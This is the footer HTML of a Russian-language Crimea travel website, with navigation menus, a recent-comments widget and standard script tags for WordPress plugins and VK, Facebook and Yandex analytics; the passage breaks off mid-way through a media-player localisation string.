					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/dvorczy-i-zamki">Дворцы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/muzei">Музеи</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/kreposti">Крепости</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/monastyri">Монастыри</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/villy-i-dachi">Виллы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Чем заняться</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/category/sobytiya">События</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путешествия</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/pohody">Походы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/vinodelie">Дегустации</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/category/neobychnyj-krym">Впечатления</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Где погулять</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/naberezhnye">Набережные</a></div><div class="footer-block-item"><a href="">Парки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhernyie-goroda">Пещерные города</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/smotrovye-ploshhadki">Смотровые площадки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zapovedniki">Заповедники</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/tag/gornyj-krym">Где похудеть</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/gory">Горы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/skaly">Скалы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/peshhery">Пещеры</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/mysy">Мысы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/tropy">Тропы</a></div>				</div>
			</div>
								<div class="footer-block">
				<div class="footer-block-head"><a href="https://po-krymu.ru/blog">Где побывать</a><span class="toggle"><i class="fa fa-arrow-down"></i></span></div>
				<div class="footer-block-items">
					<div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvaparki">Аквапарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/zooparki">Зоопарки</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/akvariumy">Аквариумы</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/tag/istoricheskie-mesta">Исторические места</a></div><div class="footer-block-item"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Экстрим</a></div>				</div>
			</div>
			</div>
		
		<div class="footer-widgets clearfix">
			<div class="foot-widget1">
								<div class="foot-blok"><div class="foot-title"><span>Путешествия по Крыму</span></div>			<div class="textwidget">Крым - это целая планета, где есть все - горы и степи, плато и ущелья, возвышенности и каньоны, моря и реки, соленые озера и грязевые вулканы, крутые скалы и великолепные песчаные пляжи. Этот уголок имеет богатейшую историю - здесь жили кочевники и земледельцы, воины и летописцы, строители и завоеватели. Тут оставили свои следы народы, имеющие богатейшее историческое наследие и канувшие в лету почти забытыми. Крым можно изучать бесконечно и все равно будет казаться, что вы в начале пути.</div>
		</div> 							</div> 
			<div class="foot-widget2">
								<div class="foot-blok"><div class="foot-title"><span>Отзывы об отдыхе</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/belaja-skala-krym.html#comment-34222">Экскурсия на Белую скалу, Белогорск</a></li><li class="recentcomments"><span class="comment-author-link">Аноним</span> к записи <a href="https://po-krymu.ru/krupnyie-mnogonozhki-kryima-skolopendryi-kivsyaki-muholovki.html#comment-34221">Опасны ли многоножки Крыма – сколопендры, кивсяки, мухоловки?</a></li><li class="recentcomments"><span class="comment-author-link">Арина</span> к записи <a href="https://po-krymu.ru/naberezhnaja-evpatorii.html#comment-34130">Набережные Евпатории</a></li><li class="recentcomments"><span class="comment-author-link">Наталья</span> к записи <a href="https://po-krymu.ru/greki-v-kryimu.html#comment-34111">Крымские греки – античность, средневековье, современность</a></li><li class="recentcomments"><span class="comment-author-link">Ветер</span> к записи <a href="https://po-krymu.ru/mys-sarych-otdyh-dikarjami.html#comment-34104">Незабываемый отдых в палатке на мысе Сарыч</a></li></ul></div> 							</div> 
			<div class="foot-widget3">
								<div class="foot-blok"><div class="foot-title"><span>Туристам</span></div>			<div class="textwidget"><ul>
<li><strong><a href="https://po-krymu.ru/temperatura-vody-v-krymu-sejchas.html" target="_blank" rel="noopener noreferrer">Температура воды в море в Крыму сегодня</a></strong></li>
<li><strong><a href="https://po-krymu.ru/vebkameryi-kryim.html" target="_blank" rel="noopener noreferrer">Вебкамеры Крыма в реальном времени</a></strong></li>
<li><strong><a href="https://po-krymu.ru/zhile-v-kryimu" target="_blank" rel="noopener noreferrer">Найти жилье в Крыму</a></strong></li>
<li><strong><a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html" target="_blank" rel="noopener noreferrer">Расстояния между населенными пунктами Крыма</a></strong></li>
<li><a href="https://po-krymu.ru/karta" target="_blank" rel="noopener noreferrer"><strong>Карта Крымского полуострова &#8212; курорты, пляжи, достопримечательности</strong></a></li>
</ul>
</div>
		</div> 							</div> 
		</div>
		
		<div class="footer-menu clearfix"><ul id="menu-menyu-v-podvale" class="footer-menu clearfix"><li id="menu-item-12523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12523"><a href="https://po-krymu.ru">Главная</a></li>
<li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12524"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a></li>
<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12527"><a href="https://po-krymu.ru/karta-sayta">Карта сайта</a></li>
<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://po-krymu.ru/reklama">Реклама</a></li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12529"><a href="https://po-krymu.ru/kontaktyi">Контакты</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="https://po-krymu.ru/o-sayte">О сайте</a></li>
</ul></div>		
				
		
		<div class="clearfix">
			<div class="footer-social-box">
	<div class="footer-social">
		<div class="footer-social-label">Мы в социальных сетях</div>
		<a href="https://vk.com/club122676933" class="footer-social-item item-vk" title="Вконтакте" rel="nofollow" target="_blank"></a>				<a href="https://www.facebook.com/profile.php?id=100002133888042" class="footer-social-item item-facebook" title="Facebook" rel="nofollow" target="_blank"></a>		<a href="https://twitter.com/Ruannalu" class="footer-social-item item-twitter" title="Twitter" rel="nofollow" target="_blank"></a>		<a href="https://www.youtube.com/channel/UCyebfRSL2iwe4cofN2LzruQ" class="footer-social-item item-youtube" title="Youtube" rel="nofollow" target="_blank"></a>		<a href="https://zen.yandex.ru/pokrymu" class="footer-social-item item-instagram" title="Instagram" rel="nofollow" target="_blank"></a>	</div>
</div>			
			
			<div class="footer-search-box"></div>
		</div>
		
		
	</div>
	<a id="backtop" href="#top"><i class="fa fa-chevron-circle-up"></i></a> 
</div>

<div class="clear"></div>
<div class="credits">
	<p>&copy; 2023 По-Крыму.ру  //  Дизайн и поддержка: GoodwinPress.ru </p>
	<a href="//www.liveinternet.ru/click" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31" data-lazy-src="//counter.yadro.ru/logo?14.1"/><noscript><img src="//counter.yadro.ru/logo?14.1" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" alt="" border="0" width="88" height="31"/></noscript></a>
</div>

<div id="mobilemenu">
	<div>
	<ul id="menu-glavnoe-menyu-1" class="top-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1515"><a href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-17827"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17828"><a href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12426"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a href="https://po-krymu.ru/blog">Отдых</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>	<div id="mobile-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu-1" class="secundary-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	</div>
</div>

<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>
	<script>
	function jQueryLoaded_footer_123( $ ) {
		var doc = $(document),
			eventLoad = "touchstart.footer_123 mousemove.footer_123",
			unbinded = false;

		
		if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
			return;
		}

		function appendbody(){
			$("body").append(`
				<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-398574-60MGK"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</scr`+`ipt>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2268755786579815');
fbq('track', 'PageView');
</scr`+`ipt>
<!-- End Facebook Pixel Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38323145 = new Ya.Metrika({
                    id:38323145,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</scr`+`ipt>
<!-- /Yandex.Metrika counter -->

<script>
 jQuery(function($){
	$('[data-flat-src]').each(function(){
		$(this).attr('src',$(this).attr('data-flat-src'));
	});
});
</scr`+`ipt>
			`);
		}

		var timer;
		
		$(window).load( function(){
			if( unbinded ){
				return;
			}
			timer = setTimeout( function(){
				doc.unbind(eventLoad);
				appendbody();
			}, 800 )
		} );

		
		doc.bind(eventLoad, function() {
			doc.unbind(eventLoad);
			unbinded = true;
			clearTimeout( timer );
			appendbody();
		});
	}

	function jQueryLoading_footer_123() {
		if (window.jQuery) {
			jQueryLoaded_footer_123( jQuery )
		} else {
			setTimeout(function() {
				jQueryLoading_footer_123()
			}, 50)
		}
	}
	jQueryLoading_footer_123()
	</script>
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<link rel='stylesheet' id='mediaelement-css'  href='https://po-krymu.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://po-krymu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/po-krymu.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/po-krymu.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/po-krymu.ru\/wp-admin\/admin-ajax.php","post_id":"17737"};
/* ]]> */
</script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/superfish.js?ver=3.0.0' id='superfish-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/responsiveslides.min.js?ver=2.2.0' id='responsiveslides-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/theia-sticky-sidebar.js?ver=1.1.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.cookie.js?ver=1.1.0' id='cookie-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js' id='custom-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/themes/secret-garden3/js/jquery.mmenu.min.js?ver=4.2.5' id='mmenu-js'></script>
<script type='text/javascript' src='https://po-krymu.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.3' id='wp-featherlight-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs